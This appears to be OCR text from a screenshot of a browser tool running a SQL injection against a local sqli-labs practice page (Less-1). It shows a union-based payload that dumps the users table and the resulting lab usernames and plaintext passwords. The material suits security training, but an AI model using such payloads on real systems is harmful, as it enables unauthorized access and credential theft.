 INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-1/
?id=' and '1'='2'
union select 1,group_concat(username),group_concat(password) from users
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,ad
Your Password:Dumb,I-
kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,
SQLI DUMB SERIES